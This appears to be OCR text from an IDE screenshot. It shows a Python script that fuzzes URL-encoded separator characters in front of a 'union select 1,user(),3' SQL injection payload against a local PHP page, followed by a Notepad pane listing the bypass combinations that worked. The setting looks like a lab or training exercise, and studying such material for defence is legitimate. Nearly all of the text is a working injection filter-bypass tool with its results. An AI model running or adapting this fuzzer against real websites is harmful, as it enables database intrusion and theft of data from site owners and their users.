 2_XX_union.py
No Python interpreter configured for the project
Configure Python interpreter
SciView
Database
1
2 """
3 2个
4 id=1xxunion select
5 """
6
7 import requests
8 import itertools
9
10 list = ['%20','%09','%0a','%0b','%0c','%0d','%a0','%f0','%2E','%45','%65','%5C','%27%27','%22%22','%28%29','%2E%65','%2E%45'
11
12 count = 0
13 num = 2 # fuzz个数
14 target = 'http://localhost/sbhack.php?ad_id=-1'
15
16 for i in itertools.product(list,repeat=num):
17 # 算数器
18 count += 1
19 print(count,':',len(list)**num)
20
21 # fuzz并保持
22 str = ''.join((i))
23 payload = '{}union select 1,user(),3 %23'.format(str)
24 url = target + payload
25 req = requests.get(url=url)
26 if "root" in req.text:
27 print(url)
28 with open("2_XX_union.txt",'a',encoding='utf-8') as r:
29 r.write(str + "\n")
2_XX_union.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%20%20
%20%09
%20%0a
%20%0b
%20%0c
%20%0d
%20%20
%20%09
%20%0A
%20%0B
%20%0C
%20%0D
%09%20
%09%09
%09%0a
%09%0b
%09%0c
%09%0d
%09%20
%09%09
HACK之道
先知社区
Terminal
6: TODO